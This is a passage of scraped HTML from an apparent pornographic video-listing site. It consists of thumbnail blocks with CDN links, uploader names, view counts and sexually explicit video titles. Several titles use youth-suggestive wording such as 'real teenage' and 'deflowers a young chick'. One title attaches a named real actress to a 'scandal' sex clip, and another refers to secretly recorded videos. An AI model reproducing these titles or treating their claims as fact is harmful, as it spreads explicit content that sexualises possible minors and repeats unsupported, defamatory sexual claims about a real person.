data-pvv="https://thumb-cdn77.xnxx-cdn.com/55597ea6-7907-414c-a329-cc15a8b57dc1/0/preview.mp4" id="pic_8711078"></a></div></div><div class="uploader"><a href="/porn-maker/pornstar-1"><span class="name">Pornstar.com</span></a></div><div class="thumb-under"><p><a href="/video-56pie94/gangbang_on_big_tit_superstar_aleta_oceans_pussy_with_monster_dicks" title="Gangbang on big tit superstar Aleta Oceans pussy with monster dicks">Gangbang on big tit superstar Aleta Oceans pussy with monster dicks</a></p><p class="metadata"><span class="right">
13.7M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
7min
<span class="video-hd"><span class="superfluous"> - </span>
720p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8711078);</script><div id="video_58lv4a5" data-id="8799664" data-eid="58lv4a5" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-58lv4a5/mature_housewife_knows_what_she_wants"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F1a310772-1fb9-41a2-a8a6-37ab0c698a1c%2F0%2Fxn_1_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8799664" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F1a310772-1fb9-41a2-a8a6-37ab0c698a1c%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/1a310772-1fb9-41a2-a8a6-37ab0c698a1c/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F1a310772-1fb9-41a2-a8a6-37ab0c698a1c%2F0%2Fxv_1_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8799664"></a></div></div><div class="uploader"><a href="/porn-maker/olderwomanfun"><span class="name">Older Woman Fun</span></a></div><div class="thumb-under"><p><a href="/video-58lv4a5/mature_housewife_knows_what_she_wants" title="Mature housewife knows what she wants">Mature housewife knows what she wants</a></p><p class="metadata"><span class="right">
13M <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
14min
<span class="video-hd"><span class="superfluous"> - </span>
720p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8799664);</script><div id="video_579gkc8" data-id="8736932" data-eid="579gkc8" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-579gkc8/blonde_milf_sara_jay_takes_bbc"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F8c1d06ed-4db9-440d-850a-e9f0c41cee3a%2F0%2Fxn_14_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8736932" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F8c1d06ed-4db9-440d-850a-e9f0c41cee3a%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/8c1d06ed-4db9-440d-850a-e9f0c41cee3a/0/preview.mp4" id="pic_8736932"></a></div></div><div class="uploader"><a href="/porn-maker/chick-pass"><span class="name">Chickpass</span></a></div><div class="thumb-under"><p><a href="/video-579gkc8/blonde_milf_sara_jay_takes_bbc" title="Blonde MILF Sara Jay Takes BBC">Blonde MILF Sara Jay Takes BBC</a></p><p class="metadata"><span class="right">
18M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
6min
<span class="video-hd"><span class="superfluous"> - </span>
720p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8736932);</script><div id="video_580cb18" data-id="8771771" data-eid="580cb18" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-580cb18/bad_ass_latina_jynx_maze"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F3b10885a-0cf3-4a7b-bb3f-3a72e4804b88%2F0%2Fxn_29_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8771771" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F3b10885a-0cf3-4a7b-bb3f-3a72e4804b88%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/3b10885a-0cf3-4a7b-bb3f-3a72e4804b88/0/preview.mp4" id="pic_8771771"></a></div></div><div class="uploader"><a href="/porn-maker/bubblebooties"><span class="name">Bangbros Bubble Butts</span></a></div><div class="thumb-under"><p><a href="/video-580cb18/bad_ass_latina_jynx_maze" title="Bad ass Latina Jynx Maze">Bad ass Latina Jynx Maze</a></p><p class="metadata"><span class="right">
15.5M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
6min
<span class="video-hd"><span class="superfluous"> - </span>
360p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8771771);</script><div id="video_55thqdf" data-id="8669582" data-eid="55thqdf" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-55thqdf/xvideos.com_3494be5a64e3eb4526ab68371ec05886"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F87a99fdf-0863-4635-989d-3cdea6963e2f%2F0%2Fxn_4_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8669582" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F87a99fdf-0863-4635-989d-3cdea6963e2f%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/87a99fdf-0863-4635-989d-3cdea6963e2f/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F87a99fdf-0863-4635-989d-3cdea6963e2f%2F0%2Fxv_28_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8669582"></a></div></div><div class="thumb-under"><p><a href="/video-55thqdf/xvideos.com_3494be5a64e3eb4526ab68371ec05886" title="xvideos.com 3494be5a64e3eb4526ab68371ec05886">xvideos.com 3494be5a64e3eb4526ab68371ec05886</a></p><p class="metadata"><span class="right">
4.7M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
11min
<span class="video-hd"><span class="superfluous"> - </span>
360p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8669582);</script><div id="video_56qsn1b" data-id="8712743" data-eid="56qsn1b" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-56qsn1b/van_can_t_help_but_fall_prey_to_his_sexy_stepmom_s_seduction_but_the_heat_really_turns_up_when_she_catches_her_stepson_with_his_18_year_old_girlfriend"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F11a2acb8-74c0-4f5c-9408-881c3bb6f637%2F0%2Fxn_16_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8712743" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F11a2acb8-74c0-4f5c-9408-881c3bb6f637%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/11a2acb8-74c0-4f5c-9408-881c3bb6f637/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F11a2acb8-74c0-4f5c-9408-881c3bb6f637%2F0%2Fxv_2_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8712743"></a></div></div><div class="uploader"><a href="/porn-maker/nubiles-porn"><span class="name">Nubiles Porn</span></a></div><div class="thumb-under"><p><a href="/video-56qsn1b/van_can_t_help_but_fall_prey_to_his_sexy_stepmom_s_seduction_but_the_heat_really_turns_up_when_she_catches_her_stepson_with_his_18_year_old_girlfriend" title="Van can't help but fall prey to his sexy stepmom's seduction, but the heat really turns up when she catches her stepson with his 18 year old girlfriend">Van can't help but fall prey to his sexy stepmom's seduction, but the heat really turns up when she catches her stepson with his 18 year old girlfriend</a></p><p class="metadata"><span class="right">
9.3M <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
19min
<span class="video-hd"><span class="superfluous"> - </span>
720p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8712743);</script><div id="video_55wwl20" data-id="8674005" data-eid="55wwl20" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-55wwl20/real_teenage_hardcore_with_doll_fucking_and_eating_rod"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4aa7692b-6829-4fa5-82ca-046d2229c2c5%2F0%2Fxn_4_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8674005" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4aa7692b-6829-4fa5-82ca-046d2229c2c5%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/4aa7692b-6829-4fa5-82ca-046d2229c2c5/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4aa7692b-6829-4fa5-82ca-046d2229c2c5%2F0%2Fxv_4_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8674005"></a></div></div><div class="uploader"><a href="/porn-maker/wtfpass"><span class="name">WTF Pass</span></a></div><div class="thumb-under"><p><a href="/video-55wwl20/real_teenage_hardcore_with_doll_fucking_and_eating_rod" title="Real teenage hardcore with doll fucking and eating rod">Real teenage hardcore with doll fucking and eating rod</a></p><p class="metadata"><span class="right">
10.3M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
6min
<span class="video-hd"><span class="superfluous"> - </span>
720p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8674005);</script><div id="video_55drj9b" data-id="8649199" data-eid="55drj9b" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-55drj9b/beautiful_big_titted_indian_nri_babe_fucked_good"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F3cda00b1-c883-49cc-888e-50783d4565e3%2F0%2Fxn_15_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8649199" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F3cda00b1-c883-49cc-888e-50783d4565e3%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/3cda00b1-c883-49cc-888e-50783d4565e3/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F3cda00b1-c883-49cc-888e-50783d4565e3%2F0%2Fxv_24_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8649199"></a></div></div><div class="thumb-under"><p><a href="/video-55drj9b/beautiful_big_titted_indian_nri_babe_fucked_good" title="beautiful Big Titted Indian NRI Babe Fucked good">beautiful Big Titted Indian NRI Babe Fucked good</a></p><p class="metadata"><span class="right">
5.1M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
15min
<span class="video-hd"><span class="superfluous"> - </span>
480p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8649199);</script><div id="video_597bg11" data-id="8827468" data-eid="597bg11" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-597bg11/mature_british_blonde_lady_sonia_loves_teasing_y._men"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fcea1b249-626d-4fb4-abe7-cdb3f06fe467%2F0%2Fxn_5_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8827468" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fcea1b249-626d-4fb4-abe7-cdb3f06fe467%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/cea1b249-626d-4fb4-abe7-cdb3f06fe467/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fcea1b249-626d-4fb4-abe7-cdb3f06fe467%2F0%2Fxv_29_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8827468"></a></div></div><div class="uploader"><a href="/porn-maker/lady-sonia"><span class="name">Lady Sonia</span></a></div><div class="thumb-under"><p><a href="/video-597bg11/mature_british_blonde_lady_sonia_loves_teasing_y._men" title="Mature British blonde Lady Sonia loves teasing y. men">Mature British blonde Lady Sonia loves teasing y. men</a></p><p class="metadata"><span class="right">
13.4M <span class="icon-f icf-eye"></span><span class="superfluous">95%</span></span>
9min
<span class="video-hd"><span class="superfluous"> - </span>
720p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8827468);</script><div id="video_59hl2a9" data-id="8840774" data-eid="59hl2a9" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-59hl2a9/hunk_deflowers_a_young_chick"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fa1227f3a-1d3e-46f2-a3c9-8459c71ab5b4%2F0%2Fxn_8_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8840774" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fa1227f3a-1d3e-46f2-a3c9-8459c71ab5b4%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/a1227f3a-1d3e-46f2-a3c9-8459c71ab5b4/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fa1227f3a-1d3e-46f2-a3c9-8459c71ab5b4%2F0%2Fxv_7_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8840774"></a></div></div><div class="thumb-under"><p><a href="/video-59hl2a9/hunk_deflowers_a_young_chick" title="Hunk deflowers a young chick">Hunk deflowers a young chick</a></p><p class="metadata"><span class="right">
11.1M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
5min
<span class="video-hd"><span class="superfluous"> - </span>
360p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8840774);</script><div id="video_592xqcd" data-id="8821790" data-eid="592xqcd" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-592xqcd/s._mom"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F155a4e36-1ebf-4f23-a177-a022c6207c07%2F0%2Fxn_3_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8821790" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F155a4e36-1ebf-4f23-a177-a022c6207c07%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/155a4e36-1ebf-4f23-a177-a022c6207c07/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F155a4e36-1ebf-4f23-a177-a022c6207c07%2F0%2Fxv_1_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8821790"></a></div></div><div class="thumb-under"><p><a href="/video-592xqcd/s._mom" title="s. mom">s. mom</a></p><p class="metadata"><span class="right">
12.1M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
20min
<span class="video-hd"><span class="superfluous"> - </span>
360p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8821790);</script><div id="video_59gto4e" data-id="8839788" data-eid="59gto4e" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-59gto4e/2722521"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F6ad3013b-7213-40ee-9544-c0f36c57d9ea%2F0%2Fxn_20_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8839788" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F6ad3013b-7213-40ee-9544-c0f36c57d9ea%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/6ad3013b-7213-40ee-9544-c0f36c57d9ea/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F6ad3013b-7213-40ee-9544-c0f36c57d9ea%2F0%2Fxv_28_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8839788"></a></div></div><div class="thumb-under"><p><a href="/video-59gto4e/2722521" title="2722521">2722521</a></p><p class="metadata"><span class="right">
4.4M <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
2min
<span class="video-hd"><span class="superfluous"> - </span>
480p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8839788);</script><div id="video_5av9908" data-id="8905149" data-eid="5av9908" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-5av9908/in_delhi"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fee70bdf5-b108-4547-9563-0305b62c39e9%2F0%2Fxn_14_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8905149" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fee70bdf5-b108-4547-9563-0305b62c39e9%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/ee70bdf5-b108-4547-9563-0305b62c39e9/0/preview.mp4" id="pic_8905149"></a></div></div><div class="thumb-under"><p><a href="/video-5av9908/in_delhi" title="In Delhi">In Delhi</a></p><p class="metadata"><span class="right">
5.7M <span class="icon-f icf-eye"></span><span class="superfluous">98%</span></span>
45sec
<span class="video-hd"><span class="superfluous"> - </span>
480p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8905149);</script><div id="video_57f13a9" data-id="8744151" data-eid="57f13a9" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-57f13a9/2013-04-09-hardsextube-tamil_bhabhi_new_video_nude_bj_fucked_doggy_wid_audio_kingston.avi"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fb31e55e4-12bd-455f-9673-ed34224423ec%2F0%2Fxn_2_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8744151" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fb31e55e4-12bd-455f-9673-ed34224423ec%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/b31e55e4-12bd-455f-9673-ed34224423ec/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fb31e55e4-12bd-455f-9673-ed34224423ec%2F0%2Fxv_7_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8744151"></a></div></div><div class="thumb-under"><p><a href="/video-57f13a9/2013-04-09-hardsextube-tamil_bhabhi_new_video_nude_bj_fucked_doggy_wid_audio_kingston.avi" title="2013-04-09-HardSexTube-Tamil Bhabhi New Video Nude BJ Fucked Doggy wid Audio Kingston.avi">2013-04-09-HardSexTube-Tamil Bhabhi New Video Nude BJ Fucked Doggy wid Audio Kingston.avi</a></p><p class="metadata"><span class="right">
5.1M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
5min
<span class="video-hd"><span class="superfluous"> - </span>
360p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8744151);</script><div id="video_56zsi61" data-id="8724402" data-eid="56zsi61" data-is-channel="1" class="thumb-block with-uploader"><div class="thumb-inside"><div class="thumb"><a href="/video-56zsi61/nicky_ferrari_i_m_gossiping_on_my_step_son_s_computer_with_my_videos_that_he_secretly_takes_me._and_i_masturbate_with_his_used_condom."><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fbadba844-eb0f-4d68-b59c-e7467f4d4263%2F0%2Fxn_7_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8724402" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fbadba844-eb0f-4d68-b59c-e7467f4d4263%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/badba844-eb0f-4d68-b59c-e7467f4d4263/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2Fbadba844-eb0f-4d68-b59c-e7467f4d4263%2F0%2Fxv_15_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8724402"></a></div></div><div class="uploader"><a href="/porn-maker/nickyferrari"><span class="name">Nicky Ferrari</span></a></div><div class="thumb-under"><p><a href="/video-56zsi61/nicky_ferrari_i_m_gossiping_on_my_step_son_s_computer_with_my_videos_that_he_secretly_takes_me._and_i_masturbate_with_his_used_condom." title="Nicky Ferrari I'm Gossiping on my step Son's Computer, with my videos that he secretly takes me. and I masturbate with his used condom.">Nicky Ferrari I'm Gossiping on my step Son's Computer, with my videos that he secretly takes me. and I masturbate with his used condom.</a></p><p class="metadata"><span class="right">
14.7M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
15min
<span class="video-hd"><span class="superfluous"> - </span>
720p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8724402);</script><div id="video_578bjea" data-id="8735455" data-eid="578bjea" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-578bjea/girlfriend_of_the_year"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4700b775-6966-4918-8e8a-b51fa29352bd%2F0%2Fxn_30_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8735455" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4700b775-6966-4918-8e8a-b51fa29352bd%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/4700b775-6966-4918-8e8a-b51fa29352bd/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F4700b775-6966-4918-8e8a-b51fa29352bd%2F0%2Fxv_9_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8735455"></a></div></div><div class="thumb-under"><p><a href="/video-578bjea/girlfriend_of_the_year" title="Girlfriend of the Year">Girlfriend of the Year</a></p><p class="metadata"><span class="right">
7.1M <span class="icon-f icf-eye"></span><span class="superfluous">100%</span></span>
7min
<span class="video-hd"><span class="superfluous"> - </span>
480p
</span></p></div></div><script type="ddcb84064a62b2f330cafa3e-text/javascript">xv.thumbs.prepareVideo(8735455);</script><div id="video_560vxaa" data-id="8679165" data-eid="560vxaa" class="thumb-block "><div class="thumb-inside"><div class="thumb"><a href="/video-560vxaa/exclusive_bollywood_actress_-_madhuri_dixit_scandal_-_to_wmv_clip1"><img src="https://static-cdn77.xnxx-cdn.com/img/lightbox/lightbox-blank.gif" data-src="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F907b09a3-f269-4615-80ed-89db3ad2b7ac%2F0%2Fxn_8_t.jpg@avif?q=10&amp;sharpen=0.1" data-idcdn="21" data-videoid="8679165" data-mzl="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F907b09a3-f269-4615-80ed-89db3ad2b7ac%2F0%2Fmozaique_listing.jpg@avif?q=10&amp;sharpen=0.1" data-pvv="https://thumb-cdn77.xnxx-cdn.com/907b09a3-f269-4615-80ed-89db3ad2b7ac/0/preview.mp4" data-sfwthumb="https://img.tpbox.net/insecure/rs:fill:314:176/g:ce/plain/https%3A%2F%2Fthumb-cdn77.xnxx-cdn.com%2F907b09a3-f269-4615-80ed-89db3ad2b7ac%2F0%2Fxv_8_t.jpg@avif?q=10&amp;sharpen=0.1" id="pic_8679165"></a></div></div><div class="thumb-under"><p><a href="/video-560vxaa/exclusive_bollywood_actress_-_madhuri_dixit_scandal_-_to_wmv_clip1" title="Exclusive Bollywood Actress - Madhuri Dixit Scandal - to WMV clip1">Exclusive Bollywood Actress - Madhuri Dixit Scandal - to WMV clip1</a></p><p class="metadata"><span class="right">
4.6M <span class="icon-f icf-eye"></span><span class="superfluous">99%</span></span>
10sec
<span class="video-hd"><span class="superfluous"> - </span>
360p
